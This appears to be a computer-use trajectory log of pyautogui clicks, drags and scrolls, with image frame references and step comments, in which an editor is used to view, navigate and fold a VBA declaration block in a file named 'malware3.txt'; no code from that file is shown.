
pyautogui.click(300, 31)

pyautogui.click(300, 30)


# View the document summary of malware3.txt and close it
pyautogui.click(81, 18)

pyautogui.click(191, 293)

pyautogui.click(661, 387)

# Show the Document Map for malware3.txt and use it to jump to the code around the middle of the file
pyautogui.click(81, 18)

pyautogui.click(168, 330)

pyautogui.click(1108, 161)
pyautogui.click(1109, 260)

# Hide the declaration block in malware3.txt from "#If VBA7 Then" on line 7 to "#End If" on line 31
pyautogui.click(1097, 380)

pyautogui.moveTo(414, 357); pyautogui.dragTo(179, 521)

pyautogui.rightClick(186, 327)

pyautogui.click(266, 569)

pyautogui.scroll(13, 296, 398)
